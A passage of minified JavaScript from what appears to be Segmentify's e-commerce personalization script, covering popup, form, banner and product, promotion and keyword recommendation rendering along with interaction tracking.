renderedHtml=_SgmntfY_._getMustache().render(outerHtml.prop("outerHTML"),config);_SgmntfY_._getJq()("body").prepend(renderedHtml),params.overlay==="true"&&(_SgmntfY_._getJq()('<div class="seg-popup-overlay"></div>').prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_._getJq()(".seg-popup-overlay").show()),params.isModal==="false"&&_SgmntfY_._getJq()(".seg-popup-close").bind("click",function(){var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){t.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"close",instanceId:params.instanceId,interactionId:params.instanceId})}),params.cssCode&&_SgmntfY_._getJq()("<style />").html(params.cssCode).prependTo(_SgmntfY_._getJq()("body"));try{params.javascriptCode&&eval(params.javascriptCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing javascript code: "+t)}if(_SgmntfY_._getJq()(".seg-popup").find("form")){var $inner=_SgmntfY_._getJq()(".seg-popup .fancybox-body"),$form=$inner.find("form").eq(0);$form.bind("submit",function(t){t.preventDefault(),_SgmntfY_.LOG_MESSAGE("DEBUG","Popup Form button click for actionId: "+params.actionId),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"submit",interactionId:params.formName,instanceId:params.instanceId}),_SgmntfY_._variables.segmentifyObj("user:form",{formName:params.formName,fields:$form.sgmSerializeForm()}),$inner.html(params.successHtml),setTimeout(function(){$inner.parents(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),$inner.parents(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)})}var redirectFn=function(t){var n=function(r,a){window.open(r.data("target"),a),r.parents(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){r.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)};t.data("newwindow")==="true"||t.data("newwindow")===!0?n(t,"_blank"):setTimeout(function(){n(t,"_self")},_SgmntfY_._variables.constants.redirectDelay)};_SgmntfY_._getJq()(".seg-popup .fancybox-button").click(function(){_SgmntfY_.LOG_MESSAGE("DEBUG","Notification Window button click for actionId: "+params.actionId),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",interactionId:_SgmntfY_._getJq()(this).text(),instanceId:params.instanceId}),redirectFn(_SgmntfY_._getJq()(this))}),_SgmntfY_._getJq()(".seg-popup a img").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:params.instanceId,interactionId:params.instanceId})}),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:params.instanceId,interactionId:params.instanceId})},notificationBanner:function(t){var n=[];try{t.buttons&&(n=JSON.parse(t.buttons))}catch{_SgmntfY_.LOG_MESSAGE("WARN","Cannot parse buttons json, str: "+t.buttons),n=[]}t.buttons=n,t.html=_SgmntfY_._getJq()('<div><a href="'+t.redirectUrl+'"><img id="sgm_img" src="'+t.imageUrl+'"></a></div>'),_SgmntfY_._actions._notificationWindow(t)},notificationMessage:function(t){var n=[];try{t.buttons&&(n=JSON.parse(t.buttons))}catch{_SgmntfY_.LOG_MESSAGE("WARN","Cannot parse buttons json, str: "+t.buttons),n=[]}t.html=t.notificationText,t.buttons=n,_SgmntfY_._actions._notificationWindow(t)},visitorForm:function(t){function n(){var a=this.params,s=this.selectorCount,o=a.selector;if(!o||!_SgmntfY_._getJq()(o).length){if(_SgmntfY_.LOG_MESSAGE("WARN","Error in finding target element["+target+"], element does not exist"),s<_SgmntfY_._variables.constants.recommendationSelectorFindLimit){++this.selectorCount;var c=n.bind(this);setTimeout(c,100)}}else try{o.addClass("sgm-recommendation sgm-clearcss").html(a.formHtml);var g=o.find("form").eq(0);g.submit(function(_){_.preventDefault(),_SgmntfY_.LOG_MESSAGE("DEBUG","In-page Form button click for actionId: "+a.actionId),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"submit",interactionId:a.formName,instanceId:a.instanceId}),_SgmntfY_._variables.segmentifyObj("user:form",{formName:a.formName,fields:g.sgmSerializeForm()}),setTimeout(function(){o.html(a.successHtml)},1e3)})}catch(_){_SgmntfY_.LOG_MESSAGE("ERROR","Error in filling target element["+a.selector+"] with visitor form: "+_)}}switch(t.actionType){case"INPAGE_WIDGET":{var r=n.bind({params:t,selectorCount:1});r();break}case"POPUP_WINDOW":default:{t.html=t.formHtml,_SgmntfY_._actions._notificationWindow(t);break}}},recommendProducts:function(params,request){var previousMetadata={productId:request.originalParams.productId,productUrl:request.originalParams.productUrl,instanceId:params.instanceId};function dynamicItemKey(t){var n=t.recommendationSource;return typeof t.timeFrame<"u"&&_SgmntfY_._isNotEmpty(t.timeFrame)&&(n+="|"+t.timeFrame,typeof t.score<"u"&&_SgmntfY_._isNotEmpty(t.score)&&(n+="|"+t.score)),n}function checkDynamicItemCount(t,n){for(var r=0;r<t.length;++r)if(dynamicItemKey(t[r])===n)return t[r].itemCount;return null}function checkProductInList(t,n){for(var r=0;r<t.length;r++)if(t[r].productId==n)return!0;return!1}function checkSelectorAndRender(){var params=this.params,selectorCount=this.selectorCount,target=params.selector;if(!target||!_SgmntfY_._getJq()(target).length)if(_SgmntfY_.LOG_MESSAGE("WARN","Error in finding target element["+target+"], element does not exist"),selectorCount<_SgmntfY_._variables.constants.recommendationSelectorFindLimit){++this.selectorCount;var binded=checkSelectorAndRender.bind(this);setTimeout(binded,100)}else _SgmntfY_._variables.segmentifyObj("event:alert",{type:"DIV_SELECTOR_NOT_FOUND",instanceId:params.instanceId});else{var renderIdx=0,reConf={title:notificationTitle,products:productList,index:function(){return++renderIdx},discount:function(){try{var t=this.price,n=this.oldPrice;if(!t||!n||t==n)return null;var r=100-t*100/n;return r>0&&Math.round(r)}catch{return null}},commaFormatPrice:function(){return this.toFixed(2).toString().replace(/\./g,",")},dotFormatPrice:function(){return this.toFixed(2).toString()}},getProductCardPart=function(t){try{var n=JSON.parse(params.productCardDesign);switch(t){case"html":return n.html;case"css":return n.css;case"prejs":return n.prejs;case"postjs":return n.postjs;default:return null}}catch(r){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product card code: "+r)}};try{if(params.preJsCode){eval(params.preJsCode);var retVal=preRenderConf(reConf);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:params.actionId,instanceId:params.instanceId}),_SgmntfY_.GA.sendWidgetImpression(params.instanceId)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation pre js code: "+t)}var productCardPreJs=getProductCardPart("prejs");try{if(productCardPreJs){eval(productCardPreJs);var retVal=preRenderConf(reConf);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product card pre js code: "+t)}reConf.brandingEnabled&&(reConf.title+='<a target="_blank" class="seg-rec-logo" href="//www.segmentify.com">Recommended by <img src="//cdn.segmentify.com/images/sgm-logo.svg" /></a>');var recoTemplate=params.recommendationTemplate,productCardHtml=getProductCardPart("html");if(productCardHtml){var productCardPattern=/\[\[#products\]\](.*?)\[\[\/products\]\]/s;recoTemplate=recoTemplate.replace(productCardPattern,`[[#products]]${productCardHtml}[[/products]]`)}var renderedHtml=_SgmntfY_._getMustache().render(recoTemplate,reConf);params.cssCode&&_SgmntfY_._getJq()("<style />").html(params.cssCode).prependTo(_SgmntfY_._getJq()("body")),getProductCardPart("css")&&_SgmntfY_._getJq()("<style />").html(getProductCardPart("css")).prependTo(_SgmntfY_._getJq()("body"));try{var targetElement=_SgmntfY_._getJq()(target).first();if(params.insertType==="SELF")targetElement.html(renderedHtml),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:`seg-reco-wrapper campaign-${params.instanceId} seg-clear`});params.insertType==="AFTER"||params.insertType==="BEFORE"?params.insertType==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(params.insertType==="APPEND"||params.insertType==="PREPEND")&&(params.insertType==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element["+target+"] with product recommendations: "+t)}try{params.postJsCode&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation post js code: "+t)}var productCardPostJs=getProductCardPart("postjs");try{productCardPostJs&&eval(productCardPostJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product card post js code: "+t)}_SgmntfY_._bindRecommendationTrackEvents(params.insertType==="SELF"?targetElement:$div,params.recommendationSettings,params.instanceId,0)}}var productList=[],recommendedProducts=structuredClone(params.recommendedProducts||{}),dynamicItems=JSON.parse(params.dynamicItems)||[],recoVersion=params.version||"v1";if(recoVersion==="v1")if(params.ordering==="SHUFFLE"){let t=function(a){for(var s in a)if(a.hasOwnProperty(s)&&(a[s]!==void 0||a[s]!==null))return!1;return!0},n=function(){return parseInt(Math.random()*100)},r=function(a,s){return Math.floor(Math.random()*(s-a))+a};var allNull=t,arrayRandom=n,randomInt=r,itemCounts=[],dynamicLengths=[];for(var idx in dynamicItems)if(dynamicItems.hasOwnProperty(idx)){itemCounts.push(parseInt(dynamicItems[idx].itemCount||0));var source=dynamicItemKey(dynamicItems[idx]);recommendedProducts.hasOwnProperty(source)?dynamicLengths.push(recommendedProducts[source].length):dynamicLengths.push(0)}var firstLevel=[],firstLevelTotal=itemCounts.reduce(function(a,s){return a+s},0);for(idx in itemCounts)if(itemCounts.hasOwnProperty(idx)){var _idx=parseInt(idx);if(_idx===itemCounts.length-1)firstLevel.push(100);else{var pct=parseInt(itemCounts[idx]/firstLevelTotal*100);_idx===0?firstLevel.push(pct):firstLevel.push(firstLevel[firstLevel.length-1]+pct)}}var secondLevel=[];for(var dl in dynamicLengths)if(dynamicLengths.hasOwnProperty(dl)){for(var len=dynamicLengths[dl],sumOfSquares=len*(len+1)*(2*len+1)/6,tmpArr=[],l=len;l>0;--l)l===1?tmpArr.push(100):(pct=parseInt(Math.pow(l,2)/sumOfSquares*100),l===len?tmpArr.push(pct):tmpArr.push(tmpArr[tmpArr.length-1]+pct));secondLevel.push(tmpArr)}for(var dynamicProducts=[],iteration=0;!(++iteration>1e4||dynamicProducts.length>=firstLevelTotal);){var allNullCheck=!0;for(idx in dynamicItems)if(dynamicItems.hasOwnProperty(idx)){source=dynamicItemKey(dynamicItems[idx]);var tmpCheck=!0;if(recommendedProducts.hasOwnProperty(source)&&(tmpCheck=t(recommendedProducts[source])),!tmpCheck){allNullCheck=!1;break}}if(allNullCheck)break;var rand=n(),firstLevelIndex=-1;for(var fl in firstLevel)if(firstLevel.hasOwnProperty(fl)&&rand<firstLevel[fl]){firstLevelIndex=parseInt(fl);break}if(!(firstLevelIndex===-1||!dynamicItems.hasOwnProperty(firstLevelIndex.toString()))){source=dynamicItemKey(dynamicItems[firstLevelIndex]),rand=n();var secondLevelIndex=-1;for(var sl in secondLevel[firstLevelIndex])if(secondLevel[firstLevelIndex].hasOwnProperty(sl)&&rand<secondLevel[firstLevelIndex][sl]){secondLevelIndex=parseInt(sl);break}if(!(secondLevelIndex===-1||!recommendedProducts[source].hasOwnProperty(secondLevelIndex.toString()))){var candidate=recommendedProducts[source].splice(secondLevelIndex,1)[0];if(candidate!=null){recommendedProducts[source].splice(secondLevelIndex,0,null);var eliminationFuncRetVal=!1;if(params.eliminationFunction){var func=_SgmntfY_._getObjectByString(window,params.eliminationFunction);if(typeof func=="function")try{eliminationFuncRetVal=func.call(null,candidate)}catch(a){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation elimination js function: "+a)}}if(!eliminationFuncRetVal){candidate.name=_SgmntfY_._decodeHtml(candidate.name);var sourceLastVisited=dynamicItems[firstLevelIndex].recommendationSource==="RECOMMENDATION_SOURCE_LAST_VISITED"||dynamicItems[firstLevelIndex].recommendationSource==="RECOMMENDATION_EVENT_DATA";switch(params.elimination){case"ELIMINATE_DUPLICATES":case"ELIMINATE_PREVIOUS":checkProductInList(productList,candidate.productId)||(sourceLastVisited||!_SgmntfY_._containsRecommendedProduct(candidate.productId)||_SgmntfY_._variables.offerRecommendedProducts)&&(productList.push(candidate),dynamicProducts.push(candidate),sourceLastVisited||_SgmntfY_._addRecommendedProduct(candidate.productId));break;case"NO_ELIMINATION":default:productList.push(candidate),dynamicProducts.push(candidate),sourceLastVisited||_SgmntfY_._addRecommendedProduct(candidate.productId);break}}}}}}for(var i=0;i<recommendedProducts.RECOMMENDATION_SOURCE_STATIC_ITEMS.length;++i){var elm=recommendedProducts.RECOMMENDATION_SOURCE_STATIC_ITEMS[i];checkProductInList(productList,elm.productId)||productList.splice(r(0,productList.length),0,elm)}}else{for(var missingCount=0,i=0;i<recommendedProducts.RECOMMENDATION_SOURCE_STATIC_ITEMS.length;++i){var elm=recommendedProducts.RECOMMENDATION_SOURCE_STATIC_ITEMS[i];checkProductInList(productList,elm.productId)||productList.push(elm)}for(var ri=0;ri<dynamicItems.length;++ri){var curRecommendationSource=dynamicItemKey(dynamicItems[ri]),curCatItemCount=parseInt(checkDynamicItemCount(dynamicItems,curRecommendationSource));if(isNaN(curCatItemCount)&&(curCatItemCount=0),recommendedProducts.hasOwnProperty(curRecommendationSource)&&curCatItemCount){missingCount+=curCatItemCount;for(var index=0,i=0;i<recommendedProducts[curRecommendationSource].length;++i){var elm=recommendedProducts[curRecommendationSource][i];if(elm.name=_SgmntfY_._decodeHtml(elm.name),index>=curCatItemCount&&missingCount===0)break;var eliminationFnRetVal=!1;if(params.eliminationFunction){var fx=_SgmntfY_._getObjectByString(window,params.eliminationFunction);if(typeof fx=="function")try{eliminationFnRetVal=fx.call(null,elm)}catch(a){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation elimination js function: "+a)}}if(!eliminationFnRetVal){var sourceLastVisited=dynamicItems[ri].recommendationSource==="RECOMMENDATION_SOURCE_LAST_VISITED"||dynamicItems[ri].recommendationSource==="RECOMMENDATION_EVENT_DATA";switch(params.elimination){case"ELIMINATE_DUPLICATES":case"ELIMINATE_PREVIOUS":checkProductInList(productList,elm.productId)||(sourceLastVisited||!_SgmntfY_._containsRecommendedProduct(elm.productId)||_SgmntfY_._variables.offerRecommendedProducts)&&(productList.push(elm),sourceLastVisited||_SgmntfY_._addRecommendedProduct(elm.productId),++index,--missingCount);break;case"NO_ELIMINATION":default:productList.push(elm),sourceLastVisited||_SgmntfY_._addRecommendedProduct(elm.productId),++index,--missingCount;break}}}}}}else if(recoVersion==="v3"&&recommendedProducts.length){for(var staticProducts=recommendedProducts[0]||[],i=0;i<staticProducts.length;++i){var elm=staticProducts[i];checkProductInList(productList,elm.productId)||productList.push(elm)}for(var missingCount=0,ri=1;ri<recommendedProducts.length;++ri){var dynamicItem=dynamicItems[ri-1],curCatItemCount=parseInt(dynamicItem.itemCount);if(isNaN(curCatItemCount)&&(curCatItemCount=0),curCatItemCount){missingCount+=curCatItemCount;for(var index=0,i=0;i<recommendedProducts[ri].length;++i){var elm=recommendedProducts[ri][i];if(elm.name=_SgmntfY_._decodeHtml(elm.name),index>=curCatItemCount&&missingCount===0)break;var sourceLastVisited=dynamicItem.recommendationSource==="RECOMMENDATION_SOURCE_LAST_VISITED"||dynamicItem.recommendationSource==="RECOMMENDATION_EVENT_DATA";switch(params.elimination){case"ELIMINATE_DUPLICATES":case"ELIMINATE_PREVIOUS":checkProductInList(productList,elm.productId)||(sourceLastVisited||!_SgmntfY_._containsRecommendedProduct(elm.productId)||_SgmntfY_._variables.offerRecommendedProducts)&&(productList.push(elm),sourceLastVisited||_SgmntfY_._addRecommendedProduct(elm.productId),++index,--missingCount);break;case"NO_ELIMINATION":default:productList.push(elm),sourceLastVisited||_SgmntfY_._addRecommendedProduct(elm.productId),++index,--missingCount;break}}}}}var notificationTitleMap=JSON.parse(params.notificationTitleMap||"{}"),notificationTitle=notificationTitleMap[request.data.lang]||params.notificationTitle;if(productList.length===0){params.actionType==="CALLBACK"&&request.recommendationCallback&&request.recommendationCallback(notificationTitle,[],previousMetadata,null);return}params.actionType!=="INPAGE_WIDGET"&&params.actionType!=="POPUP_RECO"&&(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:params.actionId,instanceId:params.instanceId}),_SgmntfY_.GA.sendWidgetImpression(params.instanceId));var wvInteractionId=params.interactionId,wvInstanceId=params.instanceId,wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),_SgmntfY_.GA.sendWidgetView(params.instanceId),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),_SgmntfY_.GA.sendWidgetView(params.instanceId),n=!0,window.clearInterval(r))},100)};switch(params.actionType){case"CALLBACK":{request.recommendationCallback&&request.recommendationCallback(notificationTitle,productList,previousMetadata,wvCB);break}case"INPAGE_WIDGET":{var binded_context=checkSelectorAndRender.bind({params,selectorCount:1});binded_context();break}case"JAVASCRIPT_FUNCTION":{var fx=_SgmntfY_._getObjectByString(window,params.jsFunction);if(typeof fx=="function")try{fx.call(null,notificationTitle,productList,previousMetadata,wvCB)}catch(n){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation js function: "+n)}else _SgmntfY_.LOG_MESSAGE("WARN","Product Recommendation javascript function("+params.jsFunction+") does not exist");break}case"POPUP_RECO":{var title="",language=request.data.lang,isSingleLanguage=params.notificationTitle&&params.notificationTitle!==""?params.notificationTitle:notificationTitle||"",isMultiLanguage=params.notificationTitleMap&&params.notificationTitleMap!=="";isMultiLanguage?title=JSON.parse(params.notificationTitleMap)[language]:title=isSingleLanguage;var config={title,vertical:params.verticalPosition,horizontal:params.horizontalPosition,button:_SgmntfY_._jbGetButtonText("DELIVERY")},isJourney=_SgmntfY_._jbOverFlowOperations._journeyFinished(request);if(isJourney===!1&&productList.length<3)return;var campaignType=params.type;config.products=productList;try{if(params.preJsCode){eval(params.preJsCode);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:params.actionId,instanceId:params.instanceId}),_SgmntfY_.GA.sendWidgetImpression(params.instanceId)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var _products=[],_productId="";request.originalParams&&request.originalParams.params&&(_productId=request.originalParams.params.productId||"");for(var i=0;i<config.products.length&&!(isJourney===!1&&_products.length===3&&campaignType!=="POPUP_BUILDER");++i){var _product=config.products[i];_product.productId!==_productId&&_products.push(_product)}if(isJourney===!1&&_products.length!==3&&campaignType!=="POPUP_BUILDER")return;config.products=_products;var renderedHtml=_SgmntfY_._getMustache().render(params.recommendationTemplate,config);campaignType==="POPUP_BUILDER"?(params.html=renderedHtml,_SgmntfY_._campaigns.POPUP_BUILDER(params)):(_SgmntfY_._getJq()("body").prepend(renderedHtml),params.cssCode&&_SgmntfY_._getJq()("<style />").html(params.cssCode).prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_._jbDeliveryOnBindEventHandler(),params.overlay==="true"&&_SgmntfY_._getJq()(".seg-popup-overlay").show(),_SgmntfY_._getJq()(".seg-popup-close").bind("click",function(){var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){_SgmntfY_._sgfPopupCloseHandler(!0,request),t.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)}));try{params.postJsCode&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:params.interactionId,instanceId:params.instanceId}),_SgmntfY_.GA.sendWidgetView(params.instanceId);break}case"WEB_NOTIFICATION":case"SEND_MAIL":break;case"POPUP_WINDOW":default:break}},recommendPromotion:function(params,request){var metadata={title:params.notificationTitle};function checkDynamicItemCount(t,n){for(var r=0;r<t.length;++r)if(t[r].recommendationSource+"|"+t[r].timeFrame+"|"+t[r].score===n)return t[r].itemCount;return null}function checkPromotionInList(t,n){for(var r=0;r<t.length;r++)if(t[r].code===n)return!0;return!1}function checkSelectorAndRender(){var params=this.params,selectorCount=this.selectorCount,target=params.selector;if(!target||!_SgmntfY_._getJq()(target).length){if(_SgmntfY_.LOG_MESSAGE("WARN","Error in finding target element["+target+"], element does not exist"),selectorCount<_SgmntfY_._variables.constants.recommendationSelectorFindLimit){++this.selectorCount;var binded=checkSelectorAndRender.bind(this);setTimeout(binded,100)}}else{var renderIdx=0,reConf={title:params.notificationTitle,promotionList,index:function(){return++renderIdx}};try{if(params.preJsCode){eval(params.preJsCode);var retVal=preRenderConf(reConf);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing promotion recommendation pre js code: "+t)}reConf.brandingEnabled&&(reConf.title+='<a target="_blank" class="seg-rec-logo" href="//www.segmentify.com">Recommended by <img src="//cdn.segmentify.com/images/sgm-logo.svg" /></a>');var renderedHtml=_SgmntfY_._getMustache().render(params.recommendationTemplate,reConf);try{var targetElement=_SgmntfY_._getJq()(target).first();if(params.insertType==="SELF")targetElement.addClass("seg-promotion-wrapper").html(renderedHtml),targetElement.attr("data-sgf-scenario-id",params.instanceId),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:"seg-promotion-wrapper"});$div.attr("data-sgf-scenario-id",params.instanceId),params.insertType==="AFTER"||params.insertType==="BEFORE"?params.insertType==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(params.insertType==="APPEND"||params.insertType==="PREPEND")&&(params.insertType==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element["+target+"] with promotion recommendations: "+t)}try{params.postJsCode&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing promotion recommendation post js code: "+t)}_SgmntfY_._bindRecommendationTrackEvents(params.insertType==="SELF"?targetElement:$div,params.recommendationSettings,params.instanceId,0)}}for(var promotionList=[],recommendedPromotions=params.recommendedPromotions||{},dynamicItems=JSON.parse(params.dynamicItems)||[],i=0;i<recommendedPromotions.RECOMMENDATION_SOURCE_STATIC_ITEMS.length;++i){var elm=recommendedPromotions.RECOMMENDATION_SOURCE_STATIC_ITEMS[i];checkPromotionInList(promotionList,elm.code)||promotionList.push(elm)}for(var missingCount=0,ri=0;ri<dynamicItems.length;++ri){typeof dynamicItems[ri].timeFrame>"u"&&(dynamicItems[ri].timeFrame="null");var curRecommendationSource=dynamicItems[ri].recommendationSource+"|"+dynamicItems[ri].timeFrame+"|"+dynamicItems[ri].score,curCatItemCount=parseInt(checkDynamicItemCount(dynamicItems,curRecommendationSource));if(isNaN(curCatItemCount)&&(curCatItemCount=0),recommendedPromotions.hasOwnProperty(curRecommendationSource)&&curCatItemCount){missingCount+=curCatItemCount;for(var index=0,i=0;i<recommendedPromotions[curRecommendationSource].length;++i){var elm=recommendedPromotions[curRecommendationSource][i];if(elm.name=_SgmntfY_._decodeHtml(elm.name),index>=curCatItemCount&&missingCount==0)break;var eliminationFnRetVal=!1;if(params.eliminationFunction){var fx=_SgmntfY_._getObjectByString(window,params.eliminationFunction);if(typeof fx=="function")try{eliminationFnRetVal=fx.call(null,elm)}catch(r){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing promotion recommendation elimination js function: "+r)}}if(!eliminationFnRetVal)switch(params.elimination){case"ELIMINATE_DUPLICATES":case"ELIMINATE_PREVIOUS":checkPromotionInList(promotionList,elm.code)||(!_SgmntfY_._containsRecommendedPromotion(elm.code)||_SgmntfY_._variables.offerRecommendedPromotions)&&(promotionList.push(elm),_SgmntfY_._addRecommendedPromotion(elm.code),++index,--missingCount);break;case"NO_ELIMINATION":default:promotionList.push(elm),_SgmntfY_._addRecommendedPromotion(elm.code),++index,--missingCount;break}}}}if(promotionList.length===0){params.actionType==="CALLBACK"&&request.recommendationCallback&&request.recommendationCallback([],metadata,null);return}else params.ordering==="SHUFFLE"&&(promotionList=_SgmntfY_._shuffle(promotionList));_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:params.actionId,instanceId:params.instanceId});var wvInteractionId=params.interactionId,wvInstanceId=params.instanceId,wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),n=!0,window.clearInterval(r))},100)};switch(params.actionType){case"CALLBACK":{request.recommendationCallback&&request.recommendationCallback(promotionList,metadata,wvCB);break}case"INPAGE_WIDGET":{var binded_context=checkSelectorAndRender.bind({params,selectorCount:1});binded_context();break}default:break}},recommendKeyword:function(params,request){var metadata={title:params.notificationTitle};function checkDynamicItemCount(t,n){for(var r=0;r<t.length;++r)if(t[r].recommendationSource+"|"+t[r].timeFrame==n)return t[r].itemCount;return null}function checkKeywordInList(t,n){for(var r=0;r<t.length;r++)if(t[r]==n)return!0;return!1}function checkSelectorAndRender(){var params=this.params,keywordList=this.keywordList,selectorCount=this.selectorCount,target=params.selector;if(!target||!_SgmntfY_._getJq()(target).length){if(_SgmntfY_.LOG_MESSAGE("WARN","Error in finding target element["+target+"], element does not exist"),selectorCount<_SgmntfY_._variables.constants.recommendationSelectorFindLimit){++this.selectorCount;var binded=checkSelectorAndRender.bind(this);setTimeout(binded,100)}}else{for(var keywords=[],k=0;k<keywordList.length;++k)keywords.push({name:keywordList[k],url:""});var recoTitle=params.notificationTitle,renderIdx=0,reConf={title:recoTitle,keywords,index:function(){return++renderIdx}};try{if(params.preJsCode){eval(params.preJsCode);var retVal=preRenderConf(reConf);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(params.recommendationTemplate,reConf);try{var targetElement=_SgmntfY_._getJq()(target).first();if(params.insertType==="SELF")targetElement.html(renderedHtml),targetElement.attr("data-sgf-scenario-id",params.instanceId),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:`seg-reco-wrapper campaign-${params.instanceId} seg-clear`});$div.attr("data-sgf-scenario-id",params.instanceId),params.insertType==="AFTER"||params.insertType==="BEFORE"?params.insertType==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(params.insertType==="APPEND"||params.insertType==="PREPEND")&&(params.insertType==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element["+target+"] with product recommendations: "+t)}try{params.postJsCode&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation post js code: "+t)}_SgmntfY_._bindRecommendationTrackEvents(params.insertType==="SELF"?targetElement:$div,params.recommendationSettings,params.instanceId,0),_SgmntfY_._getJq()(".seg-label a").on("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",interactionId:params.actionId,instanceId:params.instanceId})})}}for(var keywordList=[],recommendedKeywords=params.recommendedKeywords||{},dynamicItems=JSON.parse(params.dynamicItems)||[],i=0;i<recommendedKeywords.RECOMMENDATION_SOURCE_STATIC_ITEMS.length;++i){var elm=recommendedKeywords.RECOMMENDATION_SOURCE_STATIC_ITEMS[i];checkKeywordInList(keywordList,elm)||keywordList.push(elm)}for(var missingCount=0,ri=0;ri<dynamicItems.length;++ri){typeof dynamicItems[ri].timeFrame>"u"&&(dynamicItems[ri].timeFrame="null");var curRecommendationSource=dynamicItems[ri].recommendationSource+"|"+dynamicItems[ri].timeFrame,curCatItemCount=parseInt(checkDynamicItemCount(dynamicItems,curRecommendationSource));if(isNaN(curCatItemCount)&&(curCatItemCount=0),recommendedKeywords.hasOwnProperty(curRecommendationSource)&&curCatItemCount){missingCount+=curCatItemCount;for(var index=0,i=0;i<recommendedKeywords[curRecommendationSource].length;++i){var elm=recommendedKeywords[curRecommendationSource][i];if(elm.name=_SgmntfY_._decodeHtml(elm.name),index>=curCatItemCount&&missingCount==0)break;keywordList.push(elm),++index,--missingCount}}}if(keywordList.length===0){request.recommendationCallback&&request.recommendationCallback([],metadata,null);return}else 